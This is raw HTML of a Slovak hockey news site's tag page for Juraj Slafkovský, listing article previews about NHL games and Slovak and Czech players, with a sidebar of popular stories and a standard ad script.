</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/canadiens-zahajili-svoj-treningovy-kemp-co-prezradili-juraj-slafkovsky-a-martin-st-louis/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-17304 --><article id="post-14842" class="post post-14842 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-ivan-demidov tag-juraj-slafkovsky tag-kent-hughes tag-martin-st-louis tag-montreal-canadiens tag-nhl">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/juraj-slafkovsky-v-noci-so-sancou-na-postup-do-play-off-v-zostave-canadiens-uz-aj-demidov/" title="Juraj Slafkovský v noci so šancou na postup do play-off. V zostave Canadiens už aj Demidov">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2025/04/Dizajn-bez-nazvu-54-600x400.png" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Juraj Slafkovský v noci so šancou na postup do play-off. V zostave Canadiens už aj Demidov" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2025/04/Dizajn-bez-nazvu-54-600x400.png 600w, https://hokejnetradicne.eu/wp-content/uploads/2025/04/Dizajn-bez-nazvu-54-300x200.png 300w, https://hokejnetradicne.eu/wp-content/uploads/2025/04/Dizajn-bez-nazvu-54-1024x683.png 1024w, https://hokejnetradicne.eu/wp-content/uploads/2025/04/Dizajn-bez-nazvu-54-768x512.png 768w, https://hokejnetradicne.eu/wp-content/uploads/2025/04/Dizajn-bez-nazvu-54.png 1200w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/juraj-slafkovsky-v-noci-so-sancou-na-postup-do-play-off-v-zostave-canadiens-uz-aj-demidov/" title="Juraj Slafkovský v noci so šancou na postup do play-off. V zostave Canadiens už aj Demidov">Juraj Slafkovský v noci so šancou na postup do play-off. V zostave Canadiens už aj Demidov</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/matboj/">Martin Bojsa</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/juraj-slafkovsky-v-noci-so-sancou-na-postup-do-play-off-v-zostave-canadiens-uz-aj-demidov/" rel="bookmark"><time class="entry-date published" datetime="2025-04-14T18:32:52+01:00">10 mesiacov ago</time><time class="updated" datetime="2025-04-14T18:32:54+01:00">10 mesiacov ago</time></a></span><span class="post-comment">9</span><span class="read-time">5 mins</span>            </div>
            <div class="post-excerpt"><p>Hokejisti Montrealu Canadiens nastúpia v nočnom zápase NHL proti predposlednému celku celej súťaže, a to proti Chicagu Blackhawks. Prípadná výhra im definitívne zaručí udržanie si druhej divokej karty znamenajúcej postup do play-off. „Habs&#8220; nastúpia v noci o jednej hodine nášho času proti trápiacemu sa Chicagu, ktorého dres oblieka aj draftová jednotka z roku 2023 Connor&#8230;</p>
</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/juraj-slafkovsky-v-noci-so-sancou-na-postup-do-play-off-v-zostave-canadiens-uz-aj-demidov/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-14842 --><article id="post-14217" class="post post-14217 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-brandon-montour tag-juraj-slafkovsky tag-montreal-canadiens tag-seattle-kraken">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/montour-prepisal-historiu-najrychlejsi-gol-v-predlzeni-rozhodol-o-vyhre-seattlu/" title="Montour prepísal históriu: Najrýchlejší gól v predĺžení rozhodol o výhre Seattlu">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2025/03/Dizajn-bez-nazvu-5-600x400.png" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Montour prepísal históriu: Najrýchlejší gól v predĺžení rozhodol o výhre Seattlu" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2025/03/Dizajn-bez-nazvu-5-600x400.png 600w, https://hokejnetradicne.eu/wp-content/uploads/2025/03/Dizajn-bez-nazvu-5-300x200.png 300w, https://hokejnetradicne.eu/wp-content/uploads/2025/03/Dizajn-bez-nazvu-5-1024x683.png 1024w, https://hokejnetradicne.eu/wp-content/uploads/2025/03/Dizajn-bez-nazvu-5-768x512.png 768w, https://hokejnetradicne.eu/wp-content/uploads/2025/03/Dizajn-bez-nazvu-5.png 1200w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/montour-prepisal-historiu-najrychlejsi-gol-v-predlzeni-rozhodol-o-vyhre-seattlu/" title="Montour prepísal históriu: Najrýchlejší gól v predĺžení rozhodol o výhre Seattlu">Montour prepísal históriu: Najrýchlejší gól v predĺžení rozhodol o výhre Seattlu</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/gleadr/">Adrián Glett</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/montour-prepisal-historiu-najrychlejsi-gol-v-predlzeni-rozhodol-o-vyhre-seattlu/" rel="bookmark"><time class="entry-date published" datetime="2025-03-13T13:28:21+01:00">11 mesiacov ago</time><time class="updated" datetime="2025-03-13T19:02:18+01:00">11 mesiacov ago</time></a></span><span class="post-comment">24</span><span class="read-time">4 mins</span>            </div>
            <div class="post-excerpt"><p>Obranca Seattle Kraken Brandon Montour sa zapísal do histórie NHL najrýchlejším gólom v predĺžení. V domácom zápase proti Montrealu rozhodol o výhre Kraken 5:4, keď prekonal brankára Jakuba Dobeša len štyri sekundy po úvodnom buly. Zápas medzi Seattlom Kraken a Montrealom Canadiens ponúkol dramatické momenty, aké si fanúšikovia hokeja budú dlho pamätať. Hoci sa zdalo,&#8230;</p>
</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/montour-prepisal-historiu-najrychlejsi-gol-v-predlzeni-rozhodol-o-vyhre-seattlu/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-14217 --><article id="post-13657" class="post post-13657 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-erik-cernak tag-juraj-slafkovsky tag-martin-pospisil tag-simon-nemec tag-slovaci-v-nhl tag-tampa-bay-lightning tag-tomas-tatar">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/cernakov-zivotny-zapas-suboj-slafkovsky-verzus-nemec-a-nevyrazny-pospisil/" title="Černákov životný zápas, súboj Slafkovský verzus Nemec a nevýrazný Pospíšil">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2025/02/Erik-Cernak-600x400.jpeg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Černákov životný zápas, súboj Slafkovský verzus Nemec a nevýrazný Pospíšil" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2025/02/Erik-Cernak-600x400.jpeg 600w, https://hokejnetradicne.eu/wp-content/uploads/2025/02/Erik-Cernak-300x200.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/cernakov-zivotny-zapas-suboj-slafkovsky-verzus-nemec-a-nevyrazny-pospisil/" title="Černákov životný zápas, súboj Slafkovský verzus Nemec a nevýrazný Pospíšil">Černákov životný zápas, súboj Slafkovský verzus Nemec a nevýrazný Pospíšil</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/petgne/">Peter Gnebus</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/cernakov-zivotny-zapas-suboj-slafkovsky-verzus-nemec-a-nevyrazny-pospisil/" rel="bookmark"><time class="entry-date published" datetime="2025-02-09T20:41:10+01:00">12 mesiacov ago</time><time class="updated" datetime="2025-02-09T21:08:42+01:00">12 mesiacov ago</time></a></span><span class="post-comment">7</span><span class="read-time">11 mins</span>            </div>
            <div class="post-excerpt"><p>V sobotu podvečer bol pre slovenských fanúšikov NHL na programe výnimočný moment. Po veľmi dlhom čase sa v jednom zápase proti sebe postavili traja slovenskí hokejisti. K videniu bol súboj draftovej jednotky a dvojky z roku 2022 Juraja Slafkovského a Šimona Nemca, ktorí sa v NHL stretli už tretíkrát v kariére. V drese New Jersey&#8230;</p>
</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/cernakov-zivotny-zapas-suboj-slafkovsky-verzus-nemec-a-nevyrazny-pospisil/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-13657 --><article id="post-13448" class="post post-13448 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-juraj-slafkovsky tag-martin-necas tag-nhl tag-tomas-tatar">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/rekordny-slafkovsky-dvojbodovy-pospisil-a-debut-necasa-v-novom-drese/" title="Rekordný Slafkovský, dvojbodový Pospíšil a debut Nečasa v novom drese">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2025/01/juraj-slafkovsky-600x400.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Rekordný Slafkovský, dvojbodový Pospíšil a debut Nečasa v novom drese" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2025/01/juraj-slafkovsky-600x400.jpg 600w, https://hokejnetradicne.eu/wp-content/uploads/2025/01/juraj-slafkovsky-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/rekordny-slafkovsky-dvojbodovy-pospisil-a-debut-necasa-v-novom-drese/" title="Rekordný Slafkovský, dvojbodový Pospíšil a debut Nečasa v novom drese">Rekordný Slafkovský, dvojbodový Pospíšil a debut Nečasa v novom drese</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/niksed/">Nikolas Šedivý</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/rekordny-slafkovsky-dvojbodovy-pospisil-a-debut-necasa-v-novom-drese/" rel="bookmark"><time class="entry-date published" datetime="2025-01-26T19:06:31+01:00">1 rok ago</time><time class="updated" datetime="2025-01-26T19:32:54+01:00">1 rok ago</time></a></span><span class="post-comment">6</span><span class="read-time">5 mins</span>            </div>
            <div class="post-excerpt"><p>Posledná noc v NHL patrila slovenským hokejistom. Juraj Slafkovský opäť potvrdil, prečo hrá v prvom útoku, no ani to nestačilo Montrealu na víťazstvo proti Devils, kde skóroval Tomáš Tatar. Martin Pospíšil ukázal, že okrem trestných minút vie získavať aj body. Proti Minnesote strelil svoj tretí gól v sezóne a pridal aj asistenciu. Martin Nečas si&#8230;</p>
</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/rekordny-slafkovsky-dvojbodovy-pospisil-a-debut-necasa-v-novom-drese/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-13448 --><article id="post-12530" class="post post-12530 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-juraj-slafkovsky tag-martin-necas tag-nhl">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/martin-necas-kraluje-nhl-slafkovsky-s-golom-a-asistenciou/" title="Martin Nečas kraľuje NHL, Slafkovský s gólom a asistenciou">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2024/11/wghgzhwtu9rcso6res5i-600x400.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Martin Nečas kraľuje NHL, Slafkovský s gólom a asistenciou" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2024/11/wghgzhwtu9rcso6res5i-600x400.jpg 600w, https://hokejnetradicne.eu/wp-content/uploads/2024/11/wghgzhwtu9rcso6res5i-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/martin-necas-kraluje-nhl-slafkovsky-s-golom-a-asistenciou/" title="Martin Nečas kraľuje NHL, Slafkovský s gólom a asistenciou">Martin Nečas kraľuje NHL, Slafkovský s gólom a asistenciou</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/niksed/">Nikolas Šedivý</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/martin-necas-kraluje-nhl-slafkovsky-s-golom-a-asistenciou/" rel="bookmark"><time class="entry-date published" datetime="2024-11-28T21:09:27+01:00">1 rok ago</time><time class="updated" datetime="2024-11-29T02:43:17+01:00">1 rok ago</time></a></span><span class="post-comment">7</span><span class="read-time">3 mins</span>            </div>
            <div class="post-excerpt"><p>Český útočník Martin Nečas predvádza výborné výkony. Aktuálne je lídrom v kanadskom bodovaní s 37 bodmi. Za zmienku stojí aj meno Juraja Slafkovského, ktorý si vo víťaznom súboji Montrealu na ľade Columbusu Blue Jackets pripísal gól a asistenciu. Ešte počas leta bola budúcnosť českého útočníka vo farbách Hurricanes otázna, a častejšie sa špekulovalo o trejde&#8230;</p>
</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/martin-necas-kraluje-nhl-slafkovsky-s-golom-a-asistenciou/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-12530 --><article id="post-7575" class="post post-7575 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-erik-cernak tag-juraj-slafkovsky tag-martin-pospisil tag-simon-nemec tag-tomas-tatar">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/tyzdenny-suhrn-slovakov-v-nhl/" title="Týždenný súhrn Slovákov v NHL!">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2024/03/GHjTSEDWMAE-nQ-600x400.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Týždenný súhrn Slovákov v NHL!" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2024/03/GHjTSEDWMAE-nQ-600x400.jpg 600w, https://hokejnetradicne.eu/wp-content/uploads/2024/03/GHjTSEDWMAE-nQ-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/tyzdenny-suhrn-slovakov-v-nhl/" title="Týždenný súhrn Slovákov v NHL!">Týždenný súhrn Slovákov v NHL!</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/krimar/">Kristína Martáková</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/tyzdenny-suhrn-slovakov-v-nhl/" rel="bookmark"><time class="entry-date published" datetime="2024-03-04T12:00:00+01:00">2 roky ago</time><time class="updated" datetime="2024-03-06T12:03:25+01:00">2 roky ago</time></a></span><span class="post-comment">6</span><span class="read-time">5 mins</span>            </div>
            <div class="post-excerpt"><p>.</p>
</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/tyzdenny-suhrn-slovakov-v-nhl/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-7575 --><article id="post-7254" class="post post-7254 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-juraj-slafkovsky tag-montreal-canadiens tag-nhl">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/kral-opat-na-trone-slafkovsky-upevnuje-poziciu-v-time/" title="Kráľ opäť na tróne, Slafkovský upevňuje pozíciu v tíme">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2024/02/juraj-slafkovsky-1-18039252-1705538134094-600x400.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Kráľ opäť na tróne, Slafkovský upevňuje pozíciu v tíme" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2024/02/juraj-slafkovsky-1-18039252-1705538134094-600x400.jpg 600w, https://hokejnetradicne.eu/wp-content/uploads/2024/02/juraj-slafkovsky-1-18039252-1705538134094-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/kral-opat-na-trone-slafkovsky-upevnuje-poziciu-v-time/" title="Kráľ opäť na tróne, Slafkovský upevňuje pozíciu v tíme">Kráľ opäť na tróne, Slafkovský upevňuje pozíciu v tíme</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/robzac/">Robert Zachar</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/kral-opat-na-trone-slafkovsky-upevnuje-poziciu-v-time/" rel="bookmark"><time class="entry-date published" datetime="2024-02-12T15:00:00+01:00">2 roky ago</time><time class="updated" datetime="2024-02-11T01:15:27+01:00">2 roky ago</time></a></span><span class="post-comment">4</span><span class="read-time">10 mins</span>            </div>
            <div class="post-excerpt"><p>.</p>
</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/kral-opat-na-trone-slafkovsky-upevnuje-poziciu-v-time/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-7254 --><article id="post-7004" class="post post-7004 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-juraj-slafkovsky tag-nhl tag-simon-nemec">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/za-slovensko-spoluhraci-v-nhl-protihraci-slafkovsky-vs-nemec/" title="Za Slovensko spoluhráči, v NHL protihráči&#8230;Slafkovský vs Nemec">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2024/01/IMG_2577-600x400.jpeg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Za Slovensko spoluhráči, v NHL protihráči&#8230;Slafkovský vs Nemec" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2024/01/IMG_2577-600x400.jpeg 600w, https://hokejnetradicne.eu/wp-content/uploads/2024/01/IMG_2577-300x200.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/za-slovensko-spoluhraci-v-nhl-protihraci-slafkovsky-vs-nemec/" title="Za Slovensko spoluhráči, v NHL protihráči&#8230;Slafkovský vs Nemec">Za Slovensko spoluhráči, v NHL protihráči&#8230;Slafkovský vs Nemec</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/krimar/">Kristína Martáková</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/za-slovensko-spoluhraci-v-nhl-protihraci-slafkovsky-vs-nemec/" rel="bookmark"><time class="entry-date published" datetime="2024-01-19T17:00:00+01:00">2 roky ago</time><time class="updated" datetime="2024-01-19T12:56:40+01:00">2 roky ago</time></a></span><span class="post-comment">7</span><span class="read-time">3 mins</span>            </div>
            <div class="post-excerpt"><p>Zápas, ktorý sa zapíše do dejín NHL Draftová jednotka a dvojka z roku 2022 sa v noci zo stredy na štvrtok stretli spoločne na ľade New Jersey Devils. Zápas otvoril Slafkovský, ktorý tak potvrdil svoju skvelú formu gólom v 13. minúte prvej tretiny, zvýšil tak náskok Montrealu na 1:0. Momentálne ma na konte 17 kanadských&#8230;</p>
</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/za-slovensko-spoluhraci-v-nhl-protihraci-slafkovsky-vs-nemec/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-7004 --><div class="pagination">
	<nav class="navigation posts-navigation" aria-label="Články">
		<h2 class="screen-reader-text">Navigácia v článkoch</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hokejnetradicne.eu/tag/juraj-slafkovsky/page/2/">Staršie články</a></div></div>
	</nav></div>							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="widget_tptn_pop-3" class="widget tptn_posts_list_widget"><h2 class="widget-title"><span>Populárne články</span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-3    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://hokejnetradicne.eu/msj/vladimir-dravecky-stribro-z-juniorskeho-ms-je-odmena-za-tymovost-kazdy-den-se-chci-zlepsovat/"     class="tptn_link"><span class="tptn_title">Vladimír Dravecký: Stříbro z juniorského MS je&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://hokejnetradicne.eu/nhl/spekulacie-o-vymene-blizi-sa-panarinov-koniec-v-rangers/"     class="tptn_link"><span class="tptn_title">Špekulácie o výmene. Blíži sa Panarinov koniec v Rangers?</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://hokejnetradicne.eu/ine/skvely-rocnik-ci-praca-na-detailoch-prospekt-montrealu-michael-hage-sniva-svoj-sen-o-nhl/"     class="tptn_link"><span class="tptn_title">Skvelý ročník či práca na detailoch: Prospekt&hellip;</span></a></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></section><section id="digital_newspaper_carousel_widget-5" class="widget widget_digital_newspaper_carousel_widget">            <div class="digital-newspaper-widget-carousel-posts digital_newspaper_horizontal_slider no_heading_widget layout--one">
                                <div class="carousel-posts-wrap">
                                                        <article class="post-item ">
                                        <figure class="post-thumb-wrap">
                                             
                                                <a href="https://hokejnetradicne.eu/medzinarodny-hokej/nie-si-tak-dobry-ako-o-tebe-hovoria-ale-ani-tak-hrozny-ako-o-tebe-hovoria-macklin-celebrini-zije-svoj-olympijsky-sen/">
                                                    <img src="https://hokejnetradicne.eu/wp-content/uploads/2026/01/Untitled-design-3-400x250.png"/>
                                                    <div class="thumb-overlay"></div>
                                                </a>
                                                                                        <ul class="post-categories"><li class="cat-item cat-5"><a href="https://hokejnetradicne.eu/category/medzinarodny-hokej/" rel="category tag">Medzinárodný hokej</a></li></ul>                                        </figure>
                                        <div class="post-element">
                                            <ul class="post-categories"><li class="cat-item cat-5"><a href="https://hokejnetradicne.eu/category/medzinarodny-hokej/" rel="category tag">Medzinárodný hokej</a></li></ul>                                            <h2 class="post-title"><a href="https://hokejnetradicne.eu/medzinarodny-hokej/nie-si-tak-dobry-ako-o-tebe-hovoria-ale-ani-tak-hrozny-ako-o-tebe-hovoria-macklin-celebrini-zije-svoj-olympijsky-sen/">„Nie si tak dobrý, ako o tebe hovoria, ale ani tak hrozný, ako o tebe hovoria.“ Macklin Celebrini žije svoj olympijský sen</a></h2>
                                            <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/za-slovensko-spoluhraci-v-nhl-protihraci-slafkovsky-vs-nemec/" rel="bookmark"><time class="entry-date published" datetime="2024-01-19T17:00:00+01:00">2 roky ago</time><time class="updated" datetime="2024-01-19T12:56:40+01:00">2 roky ago</time></a></span>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item ">
                                        <figure class="post-thumb-wrap">
                                             
                                                <a href="https://hokejnetradicne.eu/msj/vladimir-dravecky-stribro-z-juniorskeho-ms-je-odmena-za-tymovost-kazdy-den-se-chci-zlepsovat/">
                                                    <img src="https://hokejnetradicne.eu/wp-content/uploads/2026/01/Screenshot_20260125_210843_Instagram-400x250.jpg"/>
                                                    <div class="thumb-overlay"></div>
                                                </a>
                                                                                        <ul class="post-categories"><li class="cat-item cat-505"><a href="https://hokejnetradicne.eu/category/msj/" rel="category tag">Majstrovstvá sveta juniorov</a></li></ul>                                        </figure>
                                        <div class="post-element">
                                            <ul class="post-categories"><li class="cat-item cat-505"><a href="https://hokejnetradicne.eu/category/msj/" rel="category tag">Majstrovstvá sveta juniorov</a></li></ul>                                            <h2 class="post-title"><a href="https://hokejnetradicne.eu/msj/vladimir-dravecky-stribro-z-juniorskeho-ms-je-odmena-za-tymovost-kazdy-den-se-chci-zlepsovat/">Vladimír Dravecký: Stříbro z juniorského MS je odměna za týmovost. Každý den se chci zlepšovat</a></h2>
                                            <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/za-slovensko-spoluhraci-v-nhl-protihraci-slafkovsky-vs-nemec/" rel="bookmark"><time class="entry-date published" datetime="2024-01-19T17:00:00+01:00">2 roky ago</time><time class="updated" datetime="2024-01-19T12:56:40+01:00">2 roky ago</time></a></span>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item ">
                                        <figure class="post-thumb-wrap">
                                             
                                                <a href="https://hokejnetradicne.eu/telh/telh-kladno-nedokazalo-utnout-libereckou-serii-vitezstvi-plzen-zaskocila-favorita-z-pardubic/">
                                                    <img src="https://hokejnetradicne.eu/wp-content/uploads/2026/01/Navrh-bez-nazvu-1-400x250.png"/>
                                                    <div class="thumb-overlay"></div>
                                                </a>
                                                                                        <ul class="post-categories"><li class="cat-item cat-2"><a href="https://hokejnetradicne.eu/category/telh/" rel="category tag">TELH</a></li></ul>                                        </figure>
                                        <div class="post-element">
                                            <ul class="post-categories"><li class="cat-item cat-2"><a href="https://hokejnetradicne.eu/category/telh/" rel="category tag">TELH</a></li></ul>                                            <h2 class="post-title"><a href="https://hokejnetradicne.eu/telh/telh-kladno-nedokazalo-utnout-libereckou-serii-vitezstvi-plzen-zaskocila-favorita-z-pardubic/">TELH: Kladno nedokázalo utnout libereckou sérii vítězství. Plzeň zaskočila favorita z Pardubic</a></h2>
                                            <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/za-slovensko-spoluhraci-v-nhl-protihraci-slafkovsky-vs-nemec/" rel="bookmark"><time class="entry-date published" datetime="2024-01-19T17:00:00+01:00">2 roky ago</time><time class="updated" datetime="2024-01-19T12:56:40+01:00">2 roky ago</time></a></span>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item ">
                                        <figure class="post-thumb-wrap">
                                             
                                                <a href="https://hokejnetradicne.eu/telh/telh-velka-zprava-z-prahy-pysyk-i-shore-pokracuji-v-dresu-ceske-metropole/">
                                                    <img src="https://hokejnetradicne.eu/wp-content/uploads/2026/01/BEN_1123a-1-400x250.jpg"/>
                                                    <div class="thumb-overlay"></div>
                                                </a>
                                                                                        <ul class="post-categories"><li class="cat-item cat-2"><a href="https://hokejnetradicne.eu/category/telh/" rel="category tag">TELH</a></li></ul>                                        </figure>
                                        <div class="post-element">
                                            <ul class="post-categories"><li class="cat-item cat-2"><a href="https://hokejnetradicne.eu/category/telh/" rel="category tag">TELH</a></li></ul>                                            <h2 class="post-title"><a href="https://hokejnetradicne.eu/telh/telh-velka-zprava-z-prahy-pysyk-i-shore-pokracuji-v-dresu-ceske-metropole/">TELH: Velká zpráva z Prahy! Pysyk i Shore pokračují v dresu české metropole</a></h2>
                                            <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/za-slovensko-spoluhraci-v-nhl-protihraci-slafkovsky-vs-nemec/" rel="bookmark"><time class="entry-date published" datetime="2024-01-19T17:00:00+01:00">2 roky ago</time><time class="updated" datetime="2024-01-19T12:56:40+01:00">2 roky ago</time></a></span>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9311896450588567"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9311896450588567"
     data-ad-slot="9387323592"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
